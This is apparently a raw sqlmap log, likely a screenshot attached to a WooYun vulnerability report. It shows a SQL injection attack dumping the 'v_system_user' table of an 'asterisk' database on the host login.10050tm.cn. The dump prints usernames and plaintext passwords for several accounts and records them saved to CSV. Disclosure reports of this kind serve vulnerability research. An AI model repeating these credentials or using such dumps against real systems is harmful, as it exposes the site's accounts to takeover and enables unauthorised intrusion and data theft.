 [00:55:26] [INFO] resumed: 8telemaster8
[00:55:26] [INFO] resumed: 1
[00:55:26] [INFO] resumed: 1
[00:55:26] [INFO] resumed: csadmin
[00:55:26] [INFO] resumed: test01
[00:55:26] [INFO] retrieved:
[00:55:30] [INFO] resumed: 2013-05-20
[00:55:30] [INFO] resumed: 5
[00:55:30] [INFO] retrieved:
[00:55:43] [INFO] resumed: 8telemaster8
[00:55:43] [INFO] resumed: 2
[00:55:43] [INFO] resumed: 1
[00:55:43] [INFO] resumed: ruirui
[00:55:43] [INFO] analyzing table dump for possible password hashes
Database: asterisk
Table: v_system_user
[3 entries]
| id | role | memo | status | username | password | agent_name | createdate | contact_phone |
| 1 | 1 | <blank> | 1 | test01 | hl51077718 | test01 | <blank> | <blank> |
| 2 | 1 | <blank> | 1 | csadmin | 8telemaster8 | test01 | 2013-0-29 | <blank> |
| 5 | 2 | <blank> | 1 | ruirui | 8telemaster8 | test01 | 2013-05-20 | <blank> |
[00:55:43] [INFO] table 'asterisk.v_system_user' dumped to CSV file 'C:\Users\Administrator\.sqlmap\
output\login.10050tm.cn\dump\asterisk\v_system_user.csv'
[00:55:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\log
in.10050tm.cn'
[*] shutting down at 00:55:43
C:\Python27>
www.wooyun.org